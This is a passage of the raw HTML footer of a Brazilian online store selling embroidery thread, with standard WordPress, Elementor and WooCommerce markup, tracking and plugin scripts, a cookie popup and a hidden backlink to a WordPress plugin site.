				<div class="elementor-widget-container">
															<img width="369" height="142" src="https://leilalinhas.com.br/wp-content/uploads/2020/02/pagseguro.png" class="attachment-large size-large wp-image-4302" alt="" srcset="https://leilalinhas.com.br/wp-content/uploads/2020/02/pagseguro.png 369w, https://leilalinhas.com.br/wp-content/uploads/2020/02/pagseguro-64x25.png 64w, https://leilalinhas.com.br/wp-content/uploads/2020/02/pagseguro-300x115.png 300w" sizes="(max-width: 369px) 100vw, 369px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-057bb67" data-id="057bb67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d26428f elementor-widget elementor-widget-heading" data-id="d26428f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Pesquisar no site</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-92865ee elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="92865ee" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://leilalinhas.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Pesquisar produtos"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-515547d elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="515547d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-515547d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://leilalinhas.com.br/politica-de-privacidade/" class="elementor-item">Política de Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://leilalinhas.com.br/politica-de-troca-e-devolucao/" class="elementor-item">Política de Troca e Devolução</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://leilalinhas.com.br/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-515547d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://leilalinhas.com.br/politica-de-privacidade/" class="elementor-item" tabindex="-1">Política de Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://leilalinhas.com.br/politica-de-troca-e-devolucao/" class="elementor-item" tabindex="-1">Política de Troca e Devolução</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://leilalinhas.com.br/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f04906f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f04906f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08ad744" data-id="08ad744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e79233 elementor-widget elementor-widget-text-editor" data-id="6e79233" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;">Desenvolvido por<span style="text-decoration: underline;"> <a style="color: #ffffff; text-decoration: underline;" href="//jailsongestor.com.br/" target="_blank" rel="noopener">Jailson Gestor</a></span> © Todos os direitos reservados</span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6b5149 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6b5149" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bd9889" data-id="4bd9889" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcae4c0 elementor-widget__width-auto elementor-fixed elementor-view-default elementor-widget elementor-widget-icon" data-id="fcae4c0" data-element_type="widget" id="button-top" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:3}},&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-chevron-up"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35986ed button-top elementor-widget__width-auto elementor-fixed elementor-view-default elementor-widget elementor-widget-global elementor-global-4329 elementor-widget-icon" data-id="35986ed" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:3}},&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-chevron-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ede189" data-id="4ede189" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b8b66e elementor-widget__width-auto elementor-fixed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-4332 elementor-widget-icon-list" data-id="7b8b66e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://wa.me/55048991262321" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5a4eff6 e-flex e-con-boxed e-con e-parent" data-id="5a4eff6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aca8942 elementor-widget elementor-widget-html" data-id="aca8942" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
document.addEventListener('DOMContentLoaded', function () {
    if (document.querySelector('.elementor-editor-active')) return;
    let backButtons = document.querySelectorAll('.back-history');
    backButtons.forEach(function (backButton) {
        backButton.addEventListener('click', function (e) {
            e.preventDefault();
            history.back();
        });
    });
});
</script>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<a href="https://full.services/" style="visibility: hidden; user-select: none; pointer-events: none; display: none;">plugins premium WordPress</a>

<div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="7642" class="elementor elementor-7642 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-63b0241 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b0241" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a871649" data-id="a871649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c95d090 elementor-widget elementor-widget-text-editor" data-id="c95d090" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Este site utiliza cookies para garantir que você tenha a melhor experiência.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7045f12" data-id="7045f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96f01c1 elementor-align-center elementor-widget elementor-widget-button" data-id="96f01c1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://leilalinhas.com.br/politica-de-privacidade/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver os termos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60392b8" data-id="60392b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8882e1d elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="8882e1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Aceitar e fechar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1403067760078098&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<script src="https://leilalinhas.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/wpc-badge-management/assets/js/frontend.js?ver=3.0.8" id="wpcbm-frontend-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://leilalinhas.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/leilalinhas.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leilalinhas.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leilalinhas.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc17ba5769"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5517,"title":"Leila%20Linhas%20Bordado%20Ingl%C3%AAs%20108461-%208cm%20%7C","excerpt":"","featuredImage":"https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-.png"}};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/leilalinhas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script id="mercadopago_melidata-js-extra">
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/checkout","payment_method":"","plugin_version":"8.4.1","platform_version":"9.7.2"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.4.1" id="mercadopago_melidata-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Mostrar todos os produtos...","show_more_details":"Mostrar todos os produtos...","search_placeholder":"Pesquisar produtos","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/leilalinhas.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 